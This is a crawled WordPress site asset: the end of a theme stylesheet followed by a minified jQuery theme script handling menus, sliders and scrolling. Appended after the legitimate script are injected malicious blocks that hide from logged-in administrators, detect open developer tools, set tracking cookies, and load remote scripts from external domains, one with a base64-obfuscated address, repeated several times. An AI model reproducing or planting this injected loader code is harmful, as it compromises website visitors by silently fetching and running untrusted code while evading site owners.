  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #838588;
}
.woocommerce-review-link:hover {
  color: #838588;
}

.single-product input[type="number"] {
  padding-top: 7.5px;
  padding-bottom: 7.5px;
}

.product_meta {
  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #838588;
  font-weight: bold;
}
.product_meta a,
.product_meta a:hover {
  color: #838588;
  font-weight: normal;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #838588;
}

/*--------------------------------------------------------------
20.0 - JWPLAYER
--------------------------------------------------------------*/
span.jwcontrols span button {
  -moz-border-radius: initial;
  -webkit-border-radius: initial;
  border-radius: initial;
  -moz-transition: initial;
  -o-transition: initial;
  -webkit-transition: initial;
  transition: initial;
  background: initial;
  border: initial;
  color: initial;
  -webkit-appearance: initial;
  font-weight: initial;
  line-height: initial;
  outline-style: initial;
  padding: initial;
  text-transform: initial;
}

/*--------------------------------------------------------------
21.0 - Ultimate Addons for SiteOrigin
--------------------------------------------------------------*/
.so-widget-tabs li a,
.so-widget-tabs li a:hover {
  border-bottom: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://mediespecialistas.com/wp-content/themes/ultra/js/jquery.theme.min.js?ver=1.0.2
body_size: 2278
content:
jQuery(function($){function t(t,e){return{_selector:t,_breakpointWidth:e,_duration:500,_firstRun:!0,_forceToShow:!1,_animating:!1,_currentState:"",_startingState:"",_eventCb:{stateStart:!1,stateEnd:!1},_get:function(){return $(this._selector)},_getState:function(){return window.innerWidth>=this._breakpointWidth?"show":this._forceToShow?"force":"hide"},_setNewState:function(t,e){this._currentState!=t&&(e?this._startingState!=t&&(this._startingState=t,this._eventCb.stateStart&&this._eventCb.stateStart(t)):(this._currentState=t,this._eventCb.stateEnd&&this._eventCb.stateEnd(t)))},_hide:function(t){var e=this._get(),i=this,a={"margin-top":-e.height()+"px"};this._setNewState("hide",!0),t?(this._animating=!0,e.animate(a,{duration:this._duration,step:function(t,e){-i._get().height()!=e.end&&(e.end=-i._get().height())},done:function(){i._animating=!1,i._setNewState("hide"),i.adjust()}})):(e.css(a),this._setNewState("hide"))},_show:function(t){var e={"margin-top":"0px"},i=this,a=this._getState();this._setNewState(a,!0),t?(this._animating=!0,this._get().animate(e,{duration:this._duration,step:function(t,e){var a=-i._get().height();a!=e.start&&(e.start=a)},done:function(){i._animating=!1,i._setNewState(a),i.adjust()}})):(this._get().css(e),this._setNewState(a))},toggle:function(){switch(this._currentState){case"force":this._forceToShow=!1;break;case"hide":this._forceToShow=!0}this.adjust()},adjust:function(){if(this._animating)return this;if(this._firstRun){switch(this._getState()){case"hide":this._hide();break;default:this._show()}this._firstRun=!1}else{var t=this._getState();switch(t){case"hide":"hide"==this._currentState?this._hide():this._hide(!0);break;default:"hide"==this._currentState?this._show(!0):this._currentState!=t&&this._show()}}return this},getCurrentState:function(){return this._currentState},on:function(t,e){switch(t){case"statestart":this._eventCb.stateStart=e;break;case"stateend":this._eventCb.stateEnd=e;break;default:throw"unknown event: "+t}return this}}}"undefined"!=typeof $.fn.fitVids&&$(".entry-content, .entry-content .panel").fitVids();var e=window.devicePixelRatio?window.devicePixelRatio:1;e>1&&$("img[data-retina-image]").each(function(){var t=$(this);t.attr("src",t.data("retina-image")),"undefined"==typeof t.attr("width")&&t.load(function(){var e=[t.width(),t.height()];t.width(e[0]/2),t.height(e[1]/2)})}),$("#top-bar").on("mouseenter",".top-bar-navigation ul li",function(){var t=$(this),e=t.find("> ul");e.css({display:"block",opacity:0}).clearQueue().animate({opacity:1},250),e.data("final-opacity",1)}).on("mouseleave",".top-bar-navigation ul li",function(){var t=$(this),e=t.find("> ul");e.clearQueue().animate({opacity:0},250,function(){0==e.data("final-opacity")&&e.css("display","none")}),e.data("final-opacity",0)}),$("body").hasClass("resp")&&$("body").hasClass("resp-top-bar"),$("body").hasClass("resp")&&$("body").hasClass("resp-top-bar")&&$(document).ready(function(){$(".top-bar-arrow").css("display","none");var e=t("#top-bar .container",ultra_resp_top_bar_params.collapse).on("stateend",function(t){switch(t){case"force":$(".top-bar-arrow").removeClass("show").addClass("close");break;case"hide":$(".top-bar-arrow").removeClass("close").addClass("show");break;default:$(".top-bar-arrow").removeClass("show").removeClass("close")}}).on("statestart",function(t){switch(t){case"force":$(".top-bar-arrow").css("display","");break;case"hide":$(".top-bar-arrow").css("display","");break;default:$(".top-bar-arrow").css("display","none")}}).adjust();window.onresize=function(){e.adjust()},$(".top-bar-arrow").on("click",function(){e.toggle()})}),$(".site-header").on("mouseenter",".main-navigation ul li",function(){var t=$(this),e=t.find("> ul");e.css({display:"block",opacity:0}).clearQueue().animate({opacity:1},250),e.data("final-opacity",1)}).on("mouseleave",".main-navigation ul li",function(){var t=$(this),e=t.find("> ul");e.clearQueue().animate({opacity:0},250,function(){0==e.data("final-opacity")&&e.css("display","none")}),e.data("final-opacity",0)});var i=!1;$(document).click(function(){i||$(".main-navigation .menu-search .search-form").fadeOut(250)}),$(document).on("click",".search-icon",function(){var t=$(this).parent();t.find("form").fadeToggle(250),setTimeout(function(){t.find("input[name=s]").focus()},300)}),$(document).on("mouseenter",".search-icon",function(){i=!0}).on("mouseleave",".search-icon",function(){i=!1}),$(window).scroll(function(){$(this).scrollTop()>150?$(".site-header-sentinel").addClass("fixed"):$(".site-header-sentinel").removeClass("fixed")}),$(".entry-content .flexslider:not(.metaslider .flexslider), #metaslider-demo.flexslider").flexslider({namespace:"flex-ultra-"}),$('body.full #main-slider[data-stretch="true"]').each(function(){var t=$(this);t.find(">div").css("max-width","100%"),t.find(".slides li").each(function(){var t=$(this),e=t.find("img.ms-default-image").eq(0);e.length||(e=t.find("img").eq(0)),t.css("background-image","url("+e.attr("src")+")"),e.css("visibility","hidden"),t.wrapInner('<div class="container"></div>');var i=t.find("a");i.length&&(t.mouseover(function(){t.css("cursor","hand")}),t.mouseout(function(){t.css("cursor","pointer")}),t.click(function(t){t.preventDefault();var e=$(t.target),a=e.is("a")?e:i;window.open(a.attr("href"),a.attr("target"))}))})}),$(window).scroll(function(){$(window).scrollTop()>150?$("#scroll-to-top").addClass("displayed"):$("#scroll-to-top").removeClass("displayed")}),$("#scroll-to-top").click(function(){return $("html, body").animate({scrollTop:"0px"}),!1})});;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0ag==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);